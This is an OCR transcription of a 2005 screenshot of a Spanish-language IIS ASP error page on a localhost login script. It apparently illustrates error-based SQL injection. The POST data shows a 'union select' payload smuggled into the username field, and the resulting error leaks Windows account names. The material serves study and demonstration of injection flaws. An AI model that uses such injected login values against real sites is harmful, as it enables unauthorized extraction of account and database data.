 No se puede mostrar la página - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://localhost/process_login.asp Go
Hotmail gratuito Gmail Orkut
Disable CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
No se puede mostrar la página
Hay un problema con la página que está intentando ver y no se puede mostrar.
Please try the following:
Haga clic en el botón Actualizar o inténtelo de nuevo más tarde.
Abra la página principal de localhost y, a continuación, busque vínculos a la información que desea.
HTTP 500.100. Error interno del servidor: error de ASP
Servicios de Internet Information Server
Información técnica (para personal de soporte técnico)
Tipo de error:
Microsoft OLE DB Provider for SQL Server (0x80040E07)
Syntax error converting the varchar value 'Administrator ASPNET Guest ' to a column of data type
int.
/process_login.asp, línea 25
Tipo de explorador:
Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.7.5) Gecko/20041107 Firefox/1.0
Página:
POST 76 bytes to /process_login.asp
Datos de POST:
username=%27union+select+b%2C1%2C1%2C1%2C1+from+xtmp+where+a%3D6--&password=
Hora:
Jueves, 10 de Febrero de 2005, 05:04:56 p.m.
Más información:
Soporte técnico de Microsoft
Done